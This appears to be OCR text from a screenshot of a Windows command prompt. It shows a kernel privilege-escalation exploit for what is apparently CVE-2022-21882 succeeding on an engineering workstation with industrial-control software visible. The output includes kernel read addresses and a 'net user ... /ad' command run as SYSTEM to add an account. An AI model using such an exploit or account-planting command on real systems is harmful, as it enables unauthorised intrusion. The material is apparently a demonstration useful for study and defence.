 Command Prompt
BaseAddress:0000018E1FE22000   RegionSize=:0000000000093000
Min BaseAddress:0000018E1FDE8000   RegionSize=:00000000000CD000
realMagicHwnd=00000000002F0144
Free ExtraBytes:0000000000001235
set ExtraData == 000000000003FDD0
Free ExtraBytes:0000000000001235
dwRet=0000000000058590
tagWndMin_offset_0x128=0000000000058590
g_qwExpLoit=FFFFEE3340820F00
qwFrist read=FFFFEE3340840930
qwSecond read=FFFFC902CBCDDA80
qwSecond read=FFFFEE3341200000
qwFourth read=FFFFEE3344821010
qwFifth read=FFFFC902D335C080
qwSixth read=FFFFC902CC596080
[*] Trying to execute net user admin Password123456 /ad as SYSTEM
[+] ProcessCreated with pid 11876!
===============================
The command completed successfully.
C:\Users\admin\Desktop>net user
User accounts for \\ENG-WORKSTATION
-------------------------------------------------------------------------------
admin                    Administrator            DefaultAccount
engineer                 Guest                    WDAGUtilityAccount
The command completed successfully.
C:\Users\admin\Desktop>
M
1200 Tank
Level_V18
Project1
Connected
Componen...
CVE-2022-218
82